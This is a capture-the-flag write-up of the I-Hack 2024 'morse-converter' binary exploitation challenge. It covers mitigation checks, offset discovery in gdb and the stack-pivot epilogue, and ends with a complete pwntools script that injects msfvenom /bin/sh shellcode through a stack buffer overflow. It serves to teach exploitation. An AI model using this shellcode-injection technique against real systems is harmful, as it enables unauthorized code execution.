This is the first challenge released during I-Hack 2024 Qualifier and I am so excited seeing the announcement of the challenge release. My adrenaline suddenly spike like crazy and more crazier I managed to get First Blood for this challenge

Overview
This challenge involves understanding of basic ROP and Shellcode Injection for ELF x86. The binary has no protection and the address of the input buffer were given. I would say a great challenge for beginners in PWN / Binary Exploitation
The challenge gave us a zip file, extracting the file will give us these contents
├── Docker-Participant-MorseCodeEncoder
│   ├── bin
│   │   ├── banner
│   │   ├── flag
│   │   └── morse-converter
│   └── Dockerfile
Our target binary would be morse-encoder. flag and banner are just text files required for this program be tested locally.
Initial Analysis
File Analysis
First to start this challenge, we must know what we are dealing with
Checking File Type and Security Mitigations
file morse-converter

morse-converter: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=662eda4120f357bc5feda2fbe4335ba7e8cad799, for GNU/Linux 3.2.0, not stripped
Next we check security mitigations using command ‘checksec’
checksec --file morse-converter
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x8048000)
    Stack:    Executable
    RWX:      Has RWX segments
Key Findings :-
- The ELF is 32-bit/x86
- The ELF is not stripped, most object symbols are not removed means our reversing/debugging process will be much easier
- No Security Protection enabled including the Stack is Executable (Shellcode Injection)
After seeing the security mitigations, we can see that this is a Shellcode Injection challenge.
Analysis in Ghidra
Load the binary in ghidra, we can go straight to the main function to analyse the binary process.

In the main function, we can see straight away that the Stack Address was given, and Buffer Overflow occurred when we submitted input. And the challenge creator is kind enough to give us the address of input buffer.
During the competition, my first idea was putting the shellcode in the buffer.
Shellcode + Padding + Overwrite Return address with Stack Address
But this doesnt work during the competition. (After the competition I saw group Pleiades and M53_A1ph4_Sh4rk! managed to solve it with shellcode inside the buffer)

Analysing textToMorse() function, i thought our shellcode will be converted into MorseCode due to textToMorse function implementation.
Anyways, with that thoughts I decided to create the payload after the input buffer.
Payload = Padding + (StackAddress+offset) + Shellcode
Exploitation Phase
Extracting the Leaked Stack Address

The program will give us the input's variable address, so we need to leak it. Using, this can be achieve with this code snippet
io.recvuntil(b'address: ')This line tells the script to read data from the remote service until it encounters the string 'address: '
stack_address = int(io.recv(10),16)This line reads the next 10 bytes from the connection, converts them from a hexadecimal string to an integer.
Finding the offsets
Next we want to overwrite the return address, to achieve this, pwntools has a function cyclic to generate a string that can help us finding the offset.
In this case, input buffer has size 1024, so we need to give input more than that to overwrite the return address. So we will use cyclic 1500
$ cyclic 1500
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaajzaakbaakcaakdaakeaakfaakgaakhaakiaakjaakkaaklaakmaaknaakoaakpaakqaakraaksaaktaakuaakvaakwaakxaakyaakzaalbaalcaaldaaleaalfaalgaalhaaliaaljaalkaallaalmaalnaaloaalpaalqaalraalsaaltaaluaalvaalwaalxaalyaalzaambaamcaamdaameaamfaamgaamhaamiaamjaamkaamlaammaamnaamoaampaamqaamraamsaamtaamuaamvaamwaamxaamyaamzaanbaancaandaaneaanfaangaanhaaniaanjaankaanlaanmaannaanoaanpaanqaanraansaantaanuaanvaanwaanxaanyaanzaaobaaocaaodaaoeaaofaaogaaohaaoiaaojaaokaaolaaomaaonaaooaaopaaoqaaoraaosaaotaaouaaovaaowaaoxaaoyaao
now load the binary in gdb (i use pwndbg plugin), and give the string as input.

We see that value 0x6b616163 overwritten the return address. Using cyclic -l <value> we can find the offsets.
cyclic -l 0x6b616163
Finding cyclic pattern of 4 bytes: b'caak' (hex: 0x6361616b)
Found at offset 1008
However, this seems wrong. Input has 1024 size but why do we get 1024?
This is a normal approach for me dealing with x64 ELF, but because this seems wrong, time to analyze this further. Time to read the disassembly in main
   0x08049578 <+149>:    lea    esp,[ebp-0x8]
   0x0804957b <+152>:    pop    ecx
   0x0804957c <+153>:    pop    ebx
   0x0804957d <+154>:    pop    ebp
   0x0804957e <+155>:    lea    esp,[ecx-0x4]
   0x08049581 <+158>:    ret
We see that on line main + 149. the value at ebp-0x8 will be put into esp. Then the top of esp will be put into ecx. then the value at ecx-0x4 will be the return address (our target).
- address esp = address ebp-0x8
- ecx = value at new esp
- the EIP will return to the address on top of ESP
- return address = value at
[ebp - 0x8]
So basically, we overwrite the value at ebp-0x8 with the address pointing to our shellcode. But what is the offset until ebp-0x8? To figure this out, we try to give normal input then inspect the stack.
Set breakpoint at 0x08049578
tele ebp-0x8
00:0000│-008 0xffffce20
ebp-0x8 = 0xffffce20
then we can check the leaked stack address given
stack addres = 0xffffca20
Using basic math we can calculate offset
0xffffce20 - 0xffffca20
1024
So we can now finally confirmed that offset until EIP/Return Address = 1024
Putting it all together
To create the shellcode i use msfvenom -p linux/x86/exec CMD=/bin/sh -f py

Now the idea is to craft the payload with this structure

Below is the python script
from pwn import *
if args.REMOTE:
    io = remote(sys.argv[1],sys.argv[2])
else:
    io = process("./morse-converter", )
elf = context.binary = ELF("./morse-converter", checksec=False)


context.log_level = 'info'


buf =  b""
buf += b"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68"
buf += b"\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52"
buf += b"\xe8\x08\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73\x68"
buf += b"\x00\x57\x53\x89\xe1\xcd\x80"


io.recvuntil(b'address: ')
stack_address = int(io.recv(10),16)


print(f'Address Input: {hex(stack_address)}')

payload = b'\x00'*(1024)
payload += p32(stack_address+1028)
payload += buf

io.sendline(payload)
io.interactive()
ihack24{cfe81ab9909a2ea87188bf489c8141559dc7739d}